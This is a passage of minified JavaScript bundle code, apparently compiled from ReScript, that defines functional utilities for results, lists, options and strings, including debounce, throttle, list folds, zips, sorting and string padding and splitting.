e.RE_EXN_ID===o.$$Error?{TAG:1,_0:e._1}:{TAG:1,_0:a.unsafeFromExn(e)}}}}},n.flip=V,n.flipMap=H,n.flipApply=Q,n.flipFlatMap=Y,n.summonError=Z,n.summonErrorMap=tt,n.summonErrorApply=nt,n.summonErrorFlatMap=et,n.unsummonError=rt,n.unsummonErrorMap=ot,n.unsummonErrorApply=it,n.unsummonErrorFlatMap=at,n.delay=ut,n.delayWithVoid=function(t){return{TAG:4,_0:function(n){setTimeout((function(t){return r._1(n,{TAG:0,_0:void 0})}),t)}}},n.withDelayAfter=st,n.withDelay=yt,n.withDelayBefore=function(t,n){return{TAG:7,_0:function(t){return n},_1:ut(t)}},n.debounce=function(t,n,e){var o=void 0!==t&&t,i=void 0!==n?n:150,a={contents:void 0};return function(t){var n=a.contents,u=o&&void 0===n?d.pure({TAG:3,_0:function(n){return{TAG:5,_0:d.pure,_1:r._1(e,t)}}}):void 0,s={TAG:7,_0:function(n){return n&&l.isNone(u)?{TAG:5,_0:d.pure,_1:r._1(e,t)}:{TAG:0,_0:void 0}},_1:function(t){var n=ut(i);return a.contents=d.pure(n),{TAG:5,_0:function(t){var e=l.fold(!1,(function(t){return n===t}),a.contents);return e&&(a.contents=void 0),e},_1:n}}()};return l.getOrElse(s,u)}},n.throttle=function(t,n){var e=void 0!==t?t:150,o={contents:!1};return function(t){return o.contents?{TAG:0,_0:void 0}:(o.contents=!0,setTimeout((function(t){o.contents=!1}),e),{TAG:5,_0:d.pure,_1:r._1(n,t)})}},n.Bifunctor=ct,n.bimap=P,n.mapLeft=$t,n.mapRight=Et,n.mapError=ft,n.WithError=function(t){var n={map:b},e=v.FunctorExtensions(n),r={map:b,alt:X},o=f.AltExtensions(r),i={map:b,apply:T},a=p.ApplyExtensions(i),u={map:b,apply:T,pure:A},s=$.ApplicativeExtensions(u),c={map:b,align:K,alignWith:J};h.SemialignExtensions(c);var l={map:b,apply:T,pure:A,flat_map:w},d=_.MonadExtensions(l),O={map:b,apply:T,pure:A,flat_map:w,throwError:x};y.MonadThrowExtensions(O);var M={map:b,apply:T,pure:A,flat_map:w,throwError:x,catchError:D};g.MonadErrorExtensions(M);var G={compose:W},F=E.SemigroupoidExtensions(G),I=v.FunctorInfix(n),q=m.BifunctorInfix(ct),S=p.ApplyInfix(i),k=_.MonadInfix(l),B=f.AltInfix(r),R=E.SemigroupoidInfix(G),N={FunctorExtensions:I.FunctorExtensions,$less$$great:I.$less$$great,$less$hash$great:I.$less$hash$great,$less$:I.$less$,$$great:I.$$great,$less$at$great:I.$less$at$great,$less$less$$great$great:q.$less$less$$great$great,ApplyExtensions:S.ApplyExtensions,$less$star$great:S.$less$star$great,$less$star:S.$less$star,$star$great:S.$star$great,MonadExtensions:k.MonadExtensions,$great$great$eq:k.$great$great$eq,$eq$less$less:k.$eq$less$less,$great$eq$great:k.$great$eq$great,$less$eq$less:k.$less$eq$less,$less$pipe$great:B.$less$pipe$great,SE:R.SE,$less$less$less:R.$less$less$less,$great$great$great:R.$great$great$great};return{Functor:n,map:b,mapError:ft,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Alt:r,alt:X,orElse:o.orElse,Apply:i,apply:T,BsApplyExtensions:a.BsApplyExtensions,applyFirst:a.applyFirst,applySecond:a.applySecond,map2:a.map2,map3:a.map3,map4:a.map4,map5:a.map5,tuple2:a.tuple2,tuple3:a.tuple3,tuple4:a.tuple4,tuple5:a.tuple5,mapTuple2:a.mapTuple2,mapTuple3:a.mapTuple3,mapTuple4:a.mapTuple4,mapTuple5:a.mapTuple5,Applicative:u,pure:A,BsApplicativeExtensions:s.BsApplicativeExtensions,liftA1:s.liftA1,all:s.all,Semialign:c,Monad:l,bind:w,BsMonadExtensions:d.BsMonadExtensions,flatMap:d.flatMap,flatten:d.flatten,composeKleisli:d.composeKleisli,flipComposeKleisli:d.flipComposeKleisli,liftM1:d.liftM1,when_:d.when_,unless:d.unless,MonadThrow:O,throwError:x,MonadError:M,catchError:D,Semigroupoid:G,andThen:F.andThen,Infix:N}}},function(t,n,e){"use strict";var r=e(1),o=e(12),i=e(2),a=e(32);function u(t,n){for(;;){var e=n,r=t;if(!r)return e;var o={hd:r.hd,tl:0};e.tl=o,n=o,t=r.tl}}function s(t,n,e){for(;;){var r=e,o=n;if(!o)return;var i=o.tl,a=o.hd;if(t(a)){var u={hd:a,tl:0};r.tl=u,e=u,n=i}else n=i}}function c(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!a)return;var u=a.tl,s=a.hd;if(t(s,o)){var c={hd:s,tl:0};i.tl=c,r=o+1|0,e=c,n=u}else r=o+1|0,n=u}}function l(t,n,e){for(;;){var r=e,o=n;if(!o)return;var a=o.tl,u=t(o.hd);if(void 0===u)n=a;else{var s={hd:i.valFromOption(u),tl:0};r.tl=s,e=s,n=a}}}function f(t,n){if(!t)return n;var e={hd:t.hd,tl:0};return u(t.tl,e).tl=n,e}function p(t,n){if(!t)return 0;var e={hd:n(t.hd),tl:0};return function(t,n,e){for(;;){var r=n,o=t;if(!o)return;var i={hd:e(o.hd),tl:0};r.tl=i,n=i,t=o.tl}}(t.tl,e,n),e}function _(t,n,e){if(!t)return 0;if(!n)return 0;var r={hd:e(t.hd,n.hd),tl:0};return function(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!a)return;if(!i)return;var u={hd:t(a.hd,i.hd),tl:0};o.tl=u,r=u,e=i.tl,n=a.tl}}(e,t.tl,n.tl,r),r}function d(t,n){if(!t)return 0;var e={hd:n(0,t.hd),tl:0};return function(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!i)return;var u={hd:t(a,i.hd),tl:0};o.tl=u,r=u,e=i.tl,n=a+1|0}}(n,1,t.tl,e),e}function v(t,n){if(t<=0)return 0;for(var e={hd:n(0),tl:0},r=e,o=1;o<t;){var i={hd:n(o),tl:0};r.tl=i,r=i,o=o+1|0}return e}function m(t){for(var n=t,e=0;;){if(!n)return e;e=e+1|0,n=n.tl}}function h(t){for(var n=t.length-1|0,e=0;;){var r=e,o=n;if(o<0)return r;e={hd:t[o],tl:r},n=o-1|0}}function g(t){var n=m(t),e=new Array(n);return function(t,n,e){for(;;){var r=e,o=n;if(!r)return;t[o]=r.hd,e=r.tl,n=o+1|0}}(e,0,t),e}function y(t,n){for(;;){var e=n,r=t;if(!r)return e;n={hd:r.hd,tl:e},t=r.tl}}function $(t,n){for(;;){var e=n,r=t;if(!e)return void(r.tl=0);n=e.tl,t=u(e.hd,r)}}function E(t,n){for(var e=0,r=t;;){var o=r,i=e;if(!o)return i;r=o.tl,e={hd:n(o.hd),tl:i}}}function A(t,n){for(;;){var e=t;if(!e)return;n(e.hd),t=e.tl}}function x(t,n){for(var e=t,r=0;;){var o=r,i=e;if(!i)return;n(o,i.hd),r=o+1|0,e=i.tl}}function b(t,n,e){for(;;){var r=t;if(!r)return n;n=e(n,r.hd),t=r.tl}}function T(t,n,e){return m(t)<1e3?function t(n,e,r){return n?r(t(n.tl,e,r),n.hd):e}(t,n,e):o.reduceReverseU(g(t),n,e)}function w(t,n,e){for(var r=t,o=n,i=0;;){var a=i,u=r;if(!u)return o;i=a+1|0,o=e(o,u.hd,a),r=u.tl}}function O(t,n,e){for(var r=t,o=n,i=0;;){var a=i,u=o,s=r;if(!s)return a;if(!u)return a;i={hd:e(s.hd,u.hd),tl:a},o=u.tl,r=s.tl}}function M(t,n,e){for(;;){var r=n,o=t;if(!o)return;if(!r)return;e(o.hd,r.hd),n=r.tl,t=o.tl}}function G(t,n,e,r){for(;;){var o=n,i=t;if(!i)return e;if(!o)return e;e=r(e,i.hd,o.hd),n=o.tl,t=i.tl}}function F(t,n,e,r){return m(t)<1e3?function t(n,e,r,o){return n&&e?o(t(n.tl,e.tl,r,o),n.hd,e.hd):r}(t,n,e,r):o.reduceReverse2U(g(t),g(n),e,r)}function I(t,n){for(;;){var e=t;if(!e)return!0;if(!n(e.hd))return!1;t=e.tl}}function q(t,n){for(;;){var e=t;if(!e)return!1;if(n(e.hd))return!0;t=e.tl}}function S(t,n,e){for(;;){var r=n,o=t;if(!o)return!0;if(!r)return!0;if(!e(o.hd,r.hd))return!1;n=r.tl,t=o.tl}}function k(t,n,e){for(;;){var r=n,o=t;if(!o)return r?-1:0;if(!r)return 1;var i=e(o.hd,r.hd);if(0!==i)return i;n=r.tl,t=o.tl}}function B(t,n,e){for(;;){var r=n,o=t;if(!o)return!r;if(!r)return!1;if(!e(o.hd,r.hd))return!1;n=r.tl,t=o.tl}}function R(t,n,e){for(;;){var r=n,o=t;if(!o)return!1;if(!r)return!1;if(e(o.hd,r.hd))return!0;n=r.tl,t=o.tl}}function W(t,n,e){for(;;){var r=t;if(!r)return!1;if(e(r.hd,n))return!0;t=r.tl}}function N(t,n,e){for(;;){var r=t;if(!r)return;var o=r.hd;if(e(o[0],n))return i.some(o[1]);t=r.tl}}function j(t,n,e){for(;;){var r=t;if(!r)return!1;if(e(r.hd[0],n))return!0;t=r.tl}}function D(t,n,e){if(!t)return 0;var r=t.tl,o=t.hd;if(e(o[0],n))return r;var i={hd:o,tl:0};return function(t,n,e,r){for(;;){var o=e,i=t;if(!i)return!1;var a=i.tl,u=i.hd;if(r(u[0],n))return o.tl=a,!0;var s={hd:u,tl:0};o.tl=s,e=s,t=a}}(r,n,i,e)?i:t}function L(t,n,e,r){if(!t)return{hd:[n,e],tl:0};var o=t.tl,i=t.hd;if(r(i[0],n))return{hd:[n,e],tl:o};var a={hd:i,tl:0};return function(t,n,e,r,o){for(;;){var i=r,a=t;if(!a)return!1;var u=a.tl,s=a.hd;if(o(s[0],n))return i.tl={hd:[n,e],tl:u},!0;var c={hd:s,tl:0};i.tl=c,r=c,t=u}}(o,n,e,a,r)?a:{hd:[n,e],tl:t}}function U(t,n){var e=g(t);return a.stableSortInPlaceByU(e,n),h(e)}function C(t,n){for(;;){var e=t;if(!e)return;var r=e.hd;if(n(r))return i.some(r);t=e.tl}}function z(t,n){for(;;){var e=t;if(!e)return 0;var r=e.tl,o=e.hd;if(n(o)){var i={hd:o,tl:0};return s(n,r,i),i}t=r}}function P(t,n){return z(t,r.__1(n))}function X(t,n){for(var e=t,r=0;;){var o=r,i=e;if(!i)return 0;var a=i.tl,u=i.hd;if(n(u,o)){var s={hd:u,tl:0};return c(n,a,s,o+1|0),s}r=o+1|0,e=a}}function K(t,n){return X(t,r.__2(n))}function J(t,n){for(;;){var e=t;if(!e)return 0;var r=e.tl,o=n(e.hd);if(void 0!==o){var a={hd:i.valFromOption(o),tl:0};return l(n,r,a),a}t=r}}function V(t,n){if(!t)return[0,0];var e=t.hd,r={hd:e,tl:0},o={hd:e,tl:0},i=n(e);return function(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!a)return;var u=a.tl,s=a.hd,c={hd:s,tl:0};t(s)?(i.tl=c,e=c,n=u):(o.tl=c,r=c,n=u)}}(n,t.tl,r,o),i?[r,o.tl]:[r.tl,o]}var H=m,Q=P,Y=K;n.length=m,n.size=H,n.head=function(t){if(t)return i.some(t.hd)},n.headExn=function(t){if(t)return t.hd;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.tail=function(t){if(t)return t.tl},n.tailExn=function(t){if(t)return t.tl;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.add=function(t,n){return{hd:n,tl:t}},n.get=function(t,n){if(!(n<0))for(var e=t,r=n;;){var o=r,a=e;if(!a)return;if(0===o)return i.some(a.hd);r=o-1|0,e=a.tl}},n.getExn=function(t,n){if(n<0)throw{RE_EXN_ID:"Not_found",Error:new Error};for(var e=t,r=n;;){var o=r,i=e;if(!i)throw{RE_EXN_ID:"Not_found",Error:new Error};if(0===o)return i.hd;r=o-1|0,e=i.tl}},n.make=function(t,n){if(t<=0)return 0;for(var e={hd:n,tl:0},r=e,o=1;o<t;){var i={hd:n,tl:0};r.tl=i,r=i,o=o+1|0}return e},n.makeByU=v,n.makeBy=function(t,n){return v(t,r.__1(n))},n.shuffle=function(t){var n=g(t);return o.shuffleInPlace(n),h(n)},n.drop=function(t,n){if(!(n<0))for(var e=t,r=n;;){if(0===r)return e;if(!e)return;r=r-1|0,e=e.tl}},n.take=function(t,n){if(!(n<0)){if(0===n)return 0;if(t){var e={hd:t.hd,tl:0};return function(t,n,e){for(;;){var r=e,o=n,i=t;if(0===i)return!0;if(!o)return!1;var a={hd:o.hd,tl:0};r.tl=a,e=a,n=o.tl,t=i-1|0}}(n-1|0,t.tl,e)?e:void 0}}},n.splitAt=function(t,n){if(!(n<0)){if(0===n)return[0,t];if(t){var e={hd:t.hd,tl:0},r=function(t,n,e){for(;;){var r=e,o=n,i=t;if(0===i)return o;if(!o)return;var a={hd:o.hd,tl:0};r.tl=a,e=a,n=o.tl,t=i-1|0}}(n-1|0,t.tl,e);return void 0!==r?[e,r]:void 0}}},n.concat=f,n.concatMany=function(t){var n=t.length;if(1===n)return t[0];if(0===n)return 0;for(var e=t.length,r=t[e-1|0],o=e-2|0;o>=0;--o)r=f(t[o],r);return r},n.reverseConcat=y,n.flatten=function(t){for(;;){var n=t;if(!n)return 0;var e=n.hd;if(e){var r={hd:e.hd,tl:0};return $(u(e.tl,r),n.tl),r}t=n.tl}},n.mapU=p,n.map=function(t,n){return p(t,r.__1(n))},n.zip=function(t,n){if(!t)return 0;if(!n)return 0;var e={hd:[t.hd,n.hd],tl:0};return function(t,n,e){for(;;){var r=e,o=n,i=t;if(!i)return;if(!o)return;var a={hd:[i.hd,o.hd],tl:0};r.tl=a,e=a,n=o.tl,t=i.tl}}(t.tl,n.tl,e),e},n.zipByU=_,n.zipBy=function(t,n,e){return _(t,n,r.__2(e))},n.mapWithIndexU=d,n.mapWithIndex=function(t,n){return d(t,r.__2(n))},n.fromArray=h,n.toArray=g,n.reverse=function(t){return y(t,0)},n.mapReverseU=E,n.mapReverse=function(t,n){return E(t,r.__1(n))},n.forEachU=A,n.forEach=function(t,n){return A(t,r.__1(n))},n.forEachWithIndexU=x,n.forEachWithIndex=function(t,n){return x(t,r.__2(n))},n.reduceU=b,n.reduce=function(t,n,e){return b(t,n,r.__2(e))},n.reduceWithIndexU=w,n.reduceWithIndex=function(t,n,e){return w(t,n,r.__3(e))},n.reduceReverseU=T,n.reduceReverse=function(t,n,e){return T(t,n,r.__2(e))},n.mapReverse2U=O,n.mapReverse2=function(t,n,e){return O(t,n,r.__2(e))},n.forEach2U=M,n.forEach2=function(t,n,e){return M(t,n,r.__2(e))},n.reduce2U=G,n.reduce2=function(t,n,e,o){return G(t,n,e,r.__3(o))},n.reduceReverse2U=F,n.reduceReverse2=function(t,n,e,o){return F(t,n,e,r.__3(o))},n.everyU=I,n.every=function(t,n){return I(t,r.__1(n))},n.someU=q,n.some=function(t,n){return q(t,r.__1(n))},n.every2U=S,n.every2=function(t,n,e){return S(t,n,r.__2(e))},n.some2U=R,n.some2=function(t,n,e){return R(t,n,r.__2(e))},n.cmpByLength=function(t,n){for(;;){var e=t;if(!e)return n?-1:0;if(!n)return 1;n=n.tl,t=e.tl}},n.cmpU=k,n.cmp=function(t,n,e){return k(t,n,r.__2(e))},n.eqU=B,n.eq=function(t,n,e){return B(t,n,r.__2(e))},n.hasU=W,n.has=function(t,n,e){return W(t,n,r.__2(e))},n.getByU=C,n.getBy=function(t,n){return C(t,r.__1(n))},n.keepU=z,n.keep=P,n.filter=Q,n.keepWithIndexU=X,n.keepWithIndex=K,n.filterWithIndex=Y,n.keepMapU=J,n.keepMap=function(t,n){return J(t,r.__1(n))},n.partitionU=V,n.partition=function(t,n){return V(t,r.__1(n))},n.unzip=function(t){if(!t)return[0,0];var n=t.hd,e={hd:n[0],tl:0},r={hd:n[1],tl:0};return function(t,n,e){for(;;){var r=e,o=n,i=t;if(!i)return;var a=i.hd,u={hd:a[0],tl:0},s={hd:a[1],tl:0};o.tl=u,r.tl=s,e=s,n=u,t=i.tl}}(t.tl,e,r),[e,r]},n.getAssocU=N,n.getAssoc=function(t,n,e){return N(t,n,r.__2(e))},n.hasAssocU=j,n.hasAssoc=function(t,n,e){return j(t,n,r.__2(e))},n.removeAssocU=D,n.removeAssoc=function(t,n,e){return D(t,n,r.__2(e))},n.setAssocU=L,n.setAssoc=function(t,n,e,o){return L(t,n,e,r.__2(o))},n.sortU=U,n.sort=function(t,n){return U(t,r.__2(n))}},,,function(t,n,e){"use strict";var r=e(1),o=e(10);function i(t,n,e){return r._1(t,r._1(n,e))}var a={compose:i};var u={compose:i,id:function(t){return t}};var s=o.Semigroupoid(a).$great$dot;var c={dimap:function(t,n,e){return r._2(s,r._2(s,t,e),n)}};var l=o.Semigroupoid(a);n.flip=function(t,n,e){return r._2(t,e,n)},n.$$const=function(t,n){return t},n.Functor=function(t){return{map:function(t,n,e){return r._1(t,r._1(n,e))}}},n.Apply=function(t){return{map:function(t,n,e){return r._1(t,r._1(n,e))},apply:function(t,n,e){return r._2(t,e,r._1(n,e))}}},n.Semigroupoid=a,n.Category=u,n.Invariant=function(t){return{imap:function(t,n){return function(n,e){return r._1(t,r._1(n,e))}}}},n.Profunctor=c,n.Contravariant=function(t){return{cmap:function(t,n,e){return r._1(n,r._1(t,e))}}},n.Bicontravariant=function(t){return{bicmap:function(t,n,e,o,i){return r._2(e,r._1(t,o),r._1(n,i))}}},n.Infix=l},function(t,n,e){"use strict";var r=e(16),o=e(10),i=e(25),a=e(45);function u(t,n){return t+n}var s={append:u},c={append:u},l={append:u,empty:""},f={append:u},p={append:u,empty:""},_=r.caml_equal,d={eq:_},v={eq:_,compare:a.unsafe_compare},m={show:i.Category.id},h=o.Magma(s),g=o.Eq(d),y=o.Ord(v),$={$less$colon$great:h.$less$colon$great,$eq$pipe$eq:g.$eq$pipe$eq,$less$pipe$pipe:y.$less$pipe$pipe,$pipe$pipe$great:y.$pipe$pipe$great,$less$pipe$eq:y.$less$pipe$eq,$great$pipe$eq:y.$great$pipe$eq};n.Magma=s,n.Semigroup=c,n.Monoid=l,n.Quasigroup=f,n.Loop=p,n.Eq=d,n.Ord=v,n.Show=m,n.Infix=$},function(t,n,e){"use strict";var r=e(1),o=e(37),i=e(2),a=e(14);function u(t,n){return void 0!==n?(r._1(t,i.valFromOption(n)),n):n}function s(t){return a.foldLeft((function(n,e){return r._1(t,e)?i.some(e):n}),void 0)}function c(t){return s((function(n){return!r._1(t,n)}))}var l=o.getExn,f=u,p=s,_=c;n.some=function(t){return i.some(t)},n.none=void 0,n.empty=void 0,n.isSome=function(t){return void 0!==t},n.isNone=function(t){return void 0===t},n.fold=function(t,n,e){return void 0!==e?r._1(n,i.valFromOption(e)):t},n.foldLazy=function(t,n,e){return void 0!==e?r._1(n,i.valFromOption(e)):r._1(t,void 0)},n.getOrElse=function(t,n){return void 0!==n?i.valFromOption(n):t},n.getOrElseLazy=function(t,n){return void 0!==n?i.valFromOption(n):r._1(t,void 0)},n.getOrThrow=l,n.orElse=function(t,n){return void 0!==n?n:t},n.orElseLazy=function(t,n){return void 0!==n?n:r._1(t,void 0)},n.tap=u,n.tapSome=f,n.tapNone=function(t,n){return void 0!==n||r._1(t,void 0),n},n.bitap=function(t,n,e){return void 0!==e?(r._1(n,i.valFromOption(e)),e):void r._1(t,void 0)},n.filter=s,n.keep=p,n.filterNot=c,n.reject=_},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(91),a=e(26),u=e(15),s=e(89),c=e(8),l=e(9),f=e(6),p=e(33),_=e(128),d=e(129),v=e(90),m=e(11),h=e(69),g=o.concat,y={append:g},$=h.SemigroupAnyExtensions(y),E={append:g,empty:0},A=_.MonoidAnyExtensions(E),x=i.Functor.map,b={map:x},T=f.FunctorExtensions(b),w=i.Apply.apply,O={map:x,apply:w},M=c.ApplyExtensions(O),G=i.Applicative.pure,F={map:x,apply:w,pure:G},I=m.ApplicativeExtensions(F),q=i.Monad.flat_map,S={map:x,apply:w,pure:G,flat_map:q},k=l.MonadExtensions(S),B=i.Alt.alt,R={map:x,alt:B},W=u.AltExtensions(R),N={map:x,alt:B,empty:0};s.PlusExtensions(N);var j={apply:w,pure:G,map:x,alt:B,empty:0};v.AlternativeExtensions(j);var D=i.Foldable.fold_left,L=i.Foldable.fold_right,U={fold_left:D,fold_right:L,Fold_Map:i.Foldable.Fold_Map,Fold_Map_Any:i.Foldable.Fold_Map_Any,Fold_Map_Plus:i.Foldable.Fold_Map_Plus},C=p.FoldableExtensions(U),z=C.intercalate,P=i.Unfoldable.unfold,X={unfold:i.Unfoldable.unfold};function K(t,n,e){for(;;){var o=e,i=n;if(!i)return!o;if(!o)return!1;if(!r._2(t,i.hd,o.hd))return!1;e=o.tl,n=i.tl}}function J(t,n){var e=r._1(z,a.Monoid);return"["+r._2(e,", ",x(t)(n))+"]"}d.UnfoldableExtensions(X);var V={fromArray:o.fromArray,toArray:o.toArray},H=$.concatNamed,Q=A.guard,Y=A.power,Z=T.BsFunctorExtensions,tt=T.flipMap,nt=T.$$void,et=T.voidRight,rt=T.voidLeft,ot=T.flap,it=M.BsApplyExtensions,at=M.applyFirst,ut=M.applySecond,st=M.map2,ct=M.map3,lt=M.map4,ft=M.map5,pt=M.tuple2,_t=M.tuple3,dt=M.tuple4,vt=M.tuple5,mt=M.mapTuple2,ht=M.mapTuple3,gt=M.mapTuple4,yt=M.mapTuple5,$t=I.BsApplicativeExtensions,Et=I.liftA1,At=k.BsMonadExtensions,xt=k.flatMap,bt=k.flatten,Tt=k.composeKleisli,wt=k.flipComposeKleisli,Ot=k.liftM1,Mt=k.when_,Gt=k.unless,Ft=W.orElse,It=C.BsFoldableExtensions,qt=C.any,St=C.all,kt=C.containsBy,Bt=C.contains,Rt=C.indexOfBy,Wt=C.indexOf,Nt=C.minBy,jt=C.min,Dt=C.maxBy,Lt=C.max,Ut=C.countBy,Ct=C.length,zt=C.size,Pt=C.count,Xt=C.forEach,Kt=C.forEachWithIndex,Jt=C.find,Vt=C.findWithIndex,Ht=C.toList,Qt=C.FoldableSemigroupExtensions,Yt=C.FoldableMonoidExtensions,Zt=C.foldMap,tn=C.foldWithMonoid,nn=C.FoldableApplicativeExtensions,en=C.FoldableMonadExtensions,rn=C.FoldableEqExtensions,on=C.FoldableOrdExtensions,an=i.Traversable,un=o.fromArray,sn=o.toArray;n.concat=g,n.SemigroupAny=y,n.concatNamed=H,n.empty=0,n.MonoidAny=E,n.guard=Q,n.power=Y,n.map=x,n.Functor=b,n.BsFunctorExtensions=Z,n.flipMap=tt,n.$$void=nt,n.voidRight=et,n.voidLeft=rt,n.flap=ot,n.apply=w,n.Apply=O,n.BsApplyExtensions=it,n.applyFirst=at,n.applySecond=ut,n.map2=st,n.map3=ct,n.map4=lt,n.map5=ft,n.tuple2=pt,n.tuple3=_t,n.tuple4=dt,n.tuple5=vt,n.mapTuple2=mt,n.mapTuple3=ht,n.mapTuple4=gt,n.mapTuple5=yt,n.pure=G,n.Applicative=F,n.BsApplicativeExtensions=$t,n.liftA1=Et,n.bind=q,n.Monad=S,n.BsMonadExtensions=At,n.flatMap=xt,n.flatten=bt,n.composeKleisli=Tt,n.flipComposeKleisli=wt,n.liftM1=Ot,n.when_=Mt,n.unless=Gt,n.alt=B,n.Alt=R,n.orElse=Ft,n.Plus=N,n.Alternative=j,n.foldLeft=D,n.foldRight=L,n.Foldable=U,n.BsFoldableExtensions=It,n.any=qt,n.all=St,n.containsBy=kt,n.contains=Bt,n.indexOfBy=Rt,n.indexOf=Wt,n.minBy=Nt,n.min=jt,n.maxBy=Dt,n.max=Lt,n.countBy=Ut,n.length=Ct,n.size=zt,n.count=Pt,n.forEach=Xt,n.forEachWithIndex=Kt,n.find=Jt,n.findWithIndex=Vt,n.toList=Ht,n.FoldableSemigroupExtensions=Qt,n.FoldableMonoidExtensions=Yt,n.foldMap=Zt,n.foldWithMonoid=tn,n.intercalate=z,n.FoldableApplicativeExtensions=nn,n.FoldableMonadExtensions=en,n.FoldableEqExtensions=rn,n.FoldableOrdExtensions=on,n.unfold=P,n.Unfoldable=X,n.Traversable=an,n.eqBy=K,n.eq=function(t,n,e){return K(t.eq,n,e)},n.Eq=function(t){return{eq:function(n,e){return K(t.eq,n,e)}}},n.showBy=J,n.show=function(t,n){return J(t.show,n)},n.Show=function(t){return{show:function(n){return J(t.show,n)}}},n.fromArray=un,n.toArray=sn,n.IsoArray=V},function(t,n,e){"use strict";var r=e(1),o=e(60),i=e(109),a=e(70),u=e(80),s=e(93),c=e(44),l=e(2),f=e(38),p=e(26),_=e(46),d=e(34),v=e(42),m=e(43),h=e(28),g=e(19),y=e(78);function $(t){return 0!==t.length}function E(t,n){return t+n}var A={append:E},x=e(79).SemigroupExtensions(A),b={append:E,empty:""},T=y.MonoidExtensions(b);function w(t,n){for(var e="",r=t;;){if(r<=0)return e;r=r-1|0,e=e+n}}function O(t,n){var e=n[t];return null==e?o.raiseRangeError("Failed to get string at index "+String(t)+" for string: "+n):null==e?void 0:l.some(e)}function M(t){return _.makeWithIndex(t.length,(function(n){return O(n,t)}))}function G(t){return t}var F={show:G};function I(t,n){return t===n}var q={eq:I},S=v.EqExtensions(q),k=p.Ord.compare,B={eq:I,compare:k},R=m.OrdExtensions(B),W=u.WithOrd(B),N=s.WithOrd(B);function j(t,n){return n.split(t)}function D(t,n){return h.fromArray(n.split(t))}function L(t,n,e){return i.concat(n,h.fromArray(e.split(t)))}var U=$,C=x.concatNamed,z=T.BsMonoidExtensions,P=T.guard,X=T.power,K=S.eqWithConversion,J=S.notEq,V=S.eqInverted,H=S.EqInverted,Q=S.EqBy,Y=R.compareWithConversion,Z=R.compareReversed,tt=R.OrdReversed,nt=R.compareAsInt,et=R.min,rt=R.max,ot=R.lessThan,it=R.lt,at=R.lessThanOrEq,ut=R.lte,st=R.greaterThan,ct=R.gt,lt=R.greaterThanOrEq,ft=R.gte,pt=R.clamp,_t=R.between,dt=R.OrdRingExtensions,vt=R.OrdNamed,mt=R.OrdBy,ht=j,gt=D;n.empty="",n.length=function(t){return t.length},n.isEmpty=function(t){return 0===t.length},n.isNonEmpty=$,n.isNotEmpty=U,n.toNonEmpty=function(t){return 0===t.length?void 0:t},n.trim=function(t){return t.trim()},n.isWhitespace=function(t){return 0===t.trim().length},n.isNonWhitespace=function(t){return 0!==t.trim().length},n.toNonWhitespace=function(t){return 0===t.trim().length?void 0:t},n.concat=E,n.Semigroup=A,n.concatNamed=C,n.Monoid=b,n.BsMonoidExtensions=z,n.guard=P,n.power=X,n.concatArray=function(t){return r._3(g.foldLeft,(function(t,n){return t+n}),"",t)},n.concatList=function(t){return h.foldLeft((function(t,n){return t+n}),"")(t)},n.make=function(t){return String(t)},n.makeWithIndex=function(t,n){for(var e="",o=0;;){var i=o;if(i>=t)return e;o=i+1|0,e=e+r._1(n,i)}},n.repeat=w,n.toUpperCase=function(t){return t.toUpperCase()},n.toLowerCase=function(t){return t.toLowerCase()},n.fromCharCode=function(t){return String.fromCharCode(t)},n.charCodeAt=function(t,n){var e=n.charCodeAt(t);return f.$$isNaN(e)?void 0:0|e},n.charAt=function(t,n){return l.nullable_to_opt(n[t])},n.charAtOrEmpty=function(t,n){var e=n[t];return null==e?"":null==e?void 0:l.some(e)},n.charAtNullable=function(t,n){return n[t]},n.charAtOrThrow=O,n.toList=M,n.toArray=function(t){return d.makeWithIndex(t.length,(function(n){return O(n,t)}))},n.foldLeft=function(t,n,e){return h.foldLeft(t,n)(M(e))},n.foldRight=function(t,n,e){return h.foldRight(t,n)(M(e))},n.show=G,n.Show=F,n.eq=I,n.Eq=q,n.eqWithConversion=K,n.notEq=J,n.eqInverted=V,n.EqInverted=H,n.EqBy=Q,n.compare=k,n.Ord=B,n.compareWithConversion=Y,n.compareReversed=Z,n.OrdReversed=tt,n.compareAsInt=nt,n.min=et,n.max=rt,n.lessThan=ot,n.lt=it,n.lessThanOrEq=at,n.lte=ut,n.greaterThan=st,n.gt=ct,n.greaterThanOrEq=lt,n.gte=ft,n.clamp=pt,n.between=_t,n.OrdRingExtensions=dt,n.OrdNamed=vt,n.OrdBy=mt,n.$$Map=W,n.$$Set=N,n.endsWith=function(t,n){return n.endsWith(t)},n.startsWith=function(t,n){return n.startsWith(t)},n.contains=function(t,n){return n.includes(t)},n.indexOf=function(t,n){var e=n.indexOf(t);return e<0?void 0:e},n.lastIndexOf=function(t,n){var e=n.lastIndexOf(t);return e<0?void 0:e},n.slice=function(t,n,e){return e.slice(t,n)},n.sliceToEnd=function(t,n){return n.slice(t)},n.splitArray=j,n.splitAsArray=ht,n.splitList=D,n.splitAsList=gt,n.splitAt=function(t,n){return[n.slice(0,t),n.slice(t)]},n.mapChars=function(t,n){return r._3(h.foldMap,b,t,M(n))},n.padStart=function(t,n,e){var r=void 0!==n?n:" ",o=e.length,i=r.length;if(o>=t)return e;if(0===i)return e;var u=t-o|0;return w(a.div(u,i)+1|0,r).slice(0,u)+e},n.padEnd=function(t,n,e){var r=void 0!==n?n:" ",o=e.length,i=r.length;if(o>=t)return e;if(0===i)return e;var u=t-o|0;return e+w(a.div(u,i)+1|0,r).slice(0,u)},n.replaceFirst=function(t,n,e){return e.replace(t,n)},n.replaceEach=L,n.replaceRegex=function(t,n,e){return e.replace(t,n)},n.removeFirst=function(t,n){return n.replace(t,"")},n.removeEach=function(t,n){return L(t,"",n)},n.fromInt=function(t){return String(t)},n.toInt=function(t){try{return c.caml_int_of_string(t)}catch(t){return}},n.fromFloat=function(t){return t.toString()},n.toFloat=function(t){try{return c.caml_float_of_string(t)}catch(t){return}}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(116),a=e(8),u=e(9),s=e(6),c=e(11);function l(t){return t}function f(t,n,e){return 